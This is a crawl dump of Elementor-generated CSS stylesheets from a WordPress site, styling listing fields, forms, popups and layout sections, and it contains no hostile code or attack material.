.elementor-element.elementor-element-c769f38.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-3020 .elementor-element.elementor-element-c769f38, .elementor-3020 .elementor-element.elementor-element-c769f38 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-3020 .elementor-element.elementor-element-c769f38{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.25);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3020 .elementor-element.elementor-element-c769f38 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-3020 .elementor-element.elementor-element-123d2b3 .jet-listing-dynamic-field__content{font-size:16px;line-height:1em;}.elementor-3020 .elementor-element.elementor-element-b34e165 .jet-listing-dynamic-field__content{font-size:16px;line-height:1em;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-3020 .elementor-element.elementor-element-123d2b3 .jet-listing-dynamic-field__content{font-size:16px;line-height:1em;}.elementor-3020 .elementor-element.elementor-element-b34e165 .jet-listing-dynamic-field__content{font-size:16px;line-height:1em;}.elementor-3020 .elementor-element.elementor-element-ea3fbbc > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}/* Start custom CSS for jet-listing-dynamic-field, class: .elementor-element-ea3fbbc */.elementor-3020 .elementor-element.elementor-element-ea3fbbc{
    height:26px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-49bd117 */.elementor-3020 .elementor-element.elementor-element-49bd117 a{
    color:#FFF;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-025bc34 */.elementor-3020 .elementor-element.elementor-element-025bc34 a{
    color:#FFF;
}/* End custom CSS */
/* Start custom CSS for jet-listing-dynamic-field, class: .elementor-element-ea3fbbc */.elementor-3020 .elementor-element.elementor-element-ea3fbbc{
    height:26px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-49bd117 */.elementor-3020 .elementor-element.elementor-element-49bd117 a{
    color:#FFF;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-025bc34 */.elementor-3020 .elementor-element.elementor-element-025bc34 a{
    color:#FFF;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ecrahat.com/wp-content/uploads/elementor/css/post-5651.css?ver=1733387408
body_size: 496
content:
.elementor-5651 .elementor-element.elementor-element-6a08262 .elementor-repeater-item-003f26d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5651 .elementor-element.elementor-element-6cca93a.elementor-column{align-self:inherit;cursor:default;}.elementor-5651 .elementor-element.elementor-element-6a08262 > .elementor-container{min-height:150px;}.elementor-5651 .elementor-element.elementor-element-6a08262.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-5651 .elementor-element.elementor-element-6a08262.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-5651 .elementor-element.elementor-element-6a08262.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-5651 .elementor-element.elementor-element-6a08262.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-5651 .elementor-element.elementor-element-6a08262.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-5651 .elementor-element.elementor-element-6a08262.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-5651 .elementor-element.elementor-element-6a08262.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-5651 .elementor-element.elementor-element-6a08262.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-5651 .elementor-element.elementor-element-6a08262.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-5651 .elementor-element.elementor-element-6a08262:not(.elementor-motion-effects-element-type-background), .elementor-5651 .elementor-element.elementor-element-6a08262 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-5651 .elementor-element.elementor-element-6a08262{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5651 .elementor-element.elementor-element-6a08262 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5651 .elementor-element.elementor-element-e07a65b .elementor-repeater-item-4724efd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5651 .elementor-element.elementor-element-f2b2361 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5651 .elementor-element.elementor-element-f2b2361.elementor-column{align-self:inherit;cursor:default;}.elementor-5651 .elementor-element.elementor-element-eeabfab .jet-listing-dynamic-field__content{color:var( --e-global-color-primary );font-family:"Abraham", Sans-serif;font-size:16px;font-weight:bold;line-height:1.8em;text-align:left;}.elementor-5651 .elementor-element.elementor-element-eeabfab .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-5651 .elementor-element.elementor-element-eeabfab .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-5651 .elementor-element.elementor-element-eeabfab .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-5651 .elementor-element.elementor-element-ed48a81 .jet-listing-dynamic-field__content{color:var( --e-global-color-52fac81 );font-family:"Abraham", Sans-serif;font-size:16px;font-weight:bold;line-height:1.8em;text-align:left;}.elementor-5651 .elementor-element.elementor-element-ed48a81 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-5651 .elementor-element.elementor-element-ed48a81 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-5651 .elementor-element.elementor-element-ed48a81 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-5651 .elementor-element.elementor-element-ed48a81 .jet-listing-dynamic-field__icon{color:var( --e-global-color-primary );}.elementor-5651 .elementor-element.elementor-element-ed48a81 .jet-listing-dynamic-field__icon :is(svg, path){fill:var( --e-global-color-primary );}.elementor-5651 .elementor-element.elementor-element-7c379f3 .jet-listing-dynamic-field__content{color:var( --e-global-color-52fac81 );font-family:"Abraham", Sans-serif;font-size:16px;font-weight:bold;line-height:1.8em;text-align:left;}.elementor-5651 .elementor-element.elementor-element-7c379f3 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-5651 .elementor-element.elementor-element-7c379f3 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-5651 .elementor-element.elementor-element-7c379f3 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-5651 .elementor-element.elementor-element-7c379f3 .jet-listing-dynamic-field__icon{color:var( --e-global-color-primary );}.elementor-5651 .elementor-element.elementor-element-7c379f3 .jet-listing-dynamic-field__icon :is(svg, path){fill:var( --e-global-color-primary );}.elementor-5651 .elementor-element.elementor-element-f532b1c .jet-listing-dynamic-field__content{color:var( --e-global-color-52fac81 );font-family:"Abraham", Sans-serif;font-size:16px;font-weight:bold;line-height:1.8em;text-align:left;}.elementor-5651 .elementor-element.elementor-element-f532b1c .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-5651 .elementor-element.elementor-element-f532b1c .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-5651 .elementor-element.elementor-element-f532b1c .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-5651 .elementor-element.elementor-element-f532b1c .jet-listing-dynamic-field__icon{color:var( --e-global-color-primary );}.elementor-5651 .elementor-element.elementor-element-f532b1c .jet-listing-dynamic-field__icon :is(svg, path){fill:var( --e-global-color-primary );}.elementor-5651 .elementor-element.elementor-element-e07a65b:not(.elementor-motion-effects-element-type-background), .elementor-5651 .elementor-element.elementor-element-e07a65b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3f7dca6 );}.elementor-5651 .elementor-element.elementor-element-e07a65b.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-5651 .elementor-element.elementor-element-e07a65b.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-5651 .elementor-element.elementor-element-e07a65b.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-5651 .elementor-element.elementor-element-e07a65b.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-5651 .elementor-element.elementor-element-e07a65b.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-5651 .elementor-element.elementor-element-e07a65b.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-5651 .elementor-element.elementor-element-e07a65b.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-5651 .elementor-element.elementor-element-e07a65b.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-5651 .elementor-element.elementor-element-e07a65b.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-5651 .elementor-element.elementor-element-e07a65b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5651 .elementor-element.elementor-element-e07a65b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://ecrahat.com/wp-content/uploads/elementor/css/post-6914.css?ver=1733384272
body_size: 1311
content:
.elementor-6914 .elementor-element.elementor-element-636cd4e .elementor-repeater-item-5385695.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6914 .elementor-element.elementor-element-7be7e27 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:2px;}.elementor-6914 .elementor-element.elementor-element-7be7e27.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-6914 .elementor-element.elementor-element-00515cd.ob-harakiri{writing-mode:inherit;}.elementor-6914 .elementor-element.elementor-element-00515cd.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-6914 .elementor-element.elementor-element-00515cd.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-6914 .elementor-element.elementor-element-00515cd .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-6914 .elementor-element.elementor-element-00515cd .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6914 .elementor-element.elementor-element-f4bb8db.ob-harakiri{writing-mode:inherit;}.elementor-6914 .elementor-element.elementor-element-f4bb8db.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-6914 .elementor-element.elementor-element-f4bb8db.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-6914 .elementor-element.elementor-element-f4bb8db{color:var( --e-global-color-accent );font-family:"Abraham", Sans-serif;font-size:20px;font-weight:400;line-height:9.6px;}.elementor-6914 .elementor-element.elementor-element-f4bb8db .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-6914 .elementor-element.elementor-element-28da95f .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-6914 .elementor-element.elementor-element-28da95f .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-6914 .elementor-element.elementor-element-28da95f .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group > label, .elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-subgroup label{color:var( --e-global-color-c940f27 );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group > label{font-size:var( --e-global-typography-5390e77-font-size );font-weight:var( --e-global-typography-5390e77-font-weight );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-52fac81 );font-size:var( --e-global-typography-5390e77-font-size );font-weight:var( --e-global-typography-5390e77-font-weight );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group .elementor-field{color:var( --e-global-color-52fac81 );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group .elementor-field, .elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-subgroup label{font-size:var( --e-global-typography-5390e77-font-size );font-weight:var( --e-global-typography-5390e77-font-weight );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-button[type="submit"]{color:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-6914 .elementor-element.elementor-element-636cd4e.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-6914 .elementor-element.elementor-element-636cd4e.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-6914 .elementor-element.elementor-element-636cd4e.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-6914 .elementor-element.elementor-element-636cd4e.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-6914 .elementor-element.elementor-element-636cd4e.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-6914 .elementor-element.elementor-element-636cd4e.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-6914 .elementor-element.elementor-element-636cd4e.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-6914 .elementor-element.elementor-element-636cd4e.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-6914 .elementor-element.elementor-element-636cd4e.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-6914 .elementor-element.elementor-element-636cd4e, .elementor-6914 .elementor-element.elementor-element-636cd4e > .elementor-background-overlay{border-radius:7px 7px 7px 7px;}.elementor-6914 .elementor-element.elementor-element-636cd4e{padding:14px 14px 14px 14px;}#elementor-popup-modal-6914{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6914 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-6914 .dialog-close-button{display:flex;}#elementor-popup-modal-6914 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-6914 .elementor-element.elementor-element-00515cd .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group > label{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-type-html{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group .elementor-field, .elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-subgroup label{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-6914 .elementor-element.elementor-element-00515cd .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group > label{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-type-html{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group .elementor-field, .elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-subgroup label{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://ecrahat.com/wp-content/uploads/elementor/css/post-4121.css?ver=1733384272
body_size: 1444
content:
.elementor-4121 .elementor-element.elementor-element-ecfecad .elementor-repeater-item-86ffbc3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-4121 .elementor-element.elementor-element-d866107 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4121 .elementor-element.elementor-element-d866107.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-4121 .elementor-element.elementor-element-1b1d06a.ob-harakiri{writing-mode:inherit;}.elementor-4121 .elementor-element.elementor-element-1b1d06a.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-4121 .elementor-element.elementor-element-1b1d06a.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-4121 .elementor-element.elementor-element-1b1d06a .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:26px;font-weight:bold;line-height:2em;}.elementor-4121 .elementor-element.elementor-element-1b1d06a .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-4121 .elementor-element.elementor-element-2616501 > .elementor-widget-container{border-radius:15px 15px 15px 15px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__divider{height:1px;background-color:#EDEDED;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form-row:not(:last-child){padding-bottom:5px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__label{font-family:var( --e-global-typography-18850d6-font-family ), Sans-serif;font-size:var( --e-global-typography-18850d6-font-size );font-weight:var( --e-global-typography-18850d6-font-weight );line-height:var( --e-global-typography-18850d6-line-height );padding:10px 0px 4px 0px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__desc{font-family:"Abraham", Sans-serif;font-size:13px;font-weight:400;line-height:24px;color:#ADADAD;padding:0px 0px 6px 0px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__label, .elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__desc{display:flex;justify-content:flex-start;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form-col{align-items:center;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__field:not(.checkradio-field):not(.range-field){font-size:var( --e-global-typography-5390e77-font-size );font-weight:var( --e-global-typography-5390e77-font-weight );line-height:var( --e-global-typography-5390e77-line-height );color:var( --e-global-color-primary );background-color:var( --e-global-color-5a6da2a );padding:6px 10px 6px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-035d34e );border-radius:5px 5px 5px 5px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__field.textarea-field{height:80px;min-height:80px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form .checkradio-wrap{flex:0 1 auto;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__fields-group{display:flex;flex-wrap:wrap;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__heading{font-family:var( --e-global-typography-18850d6-font-family ), Sans-serif;font-size:var( --e-global-typography-18850d6-font-size );font-weight:var( --e-global-typography-18850d6-font-weight );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__heading-desc{font-size:var( --e-global-typography-5390e77-font-size );font-weight:var( --e-global-typography-5390e77-font-weight );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form-repeater__actions{justify-content:flex-start;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form-repeater__row-remove{align-self:flex-start;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__required{color:#5B5B5B;font-size:20px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__submit{background-color:var( --e-global-color-c940f27 );color:var( --e-global-color-3f7dca6 );font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:32px;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-c940f27 );border-radius:17px 17px 17px 17px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__submit:hover{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-text );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__submit-wrap{justify-content:stretch;align-items:stretch;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__next-page{background-color:var( --e-global-color-c940f27 );color:var( --e-global-color-3f7dca6 );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-c940f27 );border-radius:9px 9px 9px 9px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__next-page:hover{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-text );}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__prev-page{background-color:var( --e-global-color-secondary );color:var( --e-global-color-3f7dca6 );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-secondary );border-radius:30px 30px 30px 30px;}.elementor-4121 .elementor-element.elementor-element-2616501 .jet-form__prev-page:hover{background-color:var( 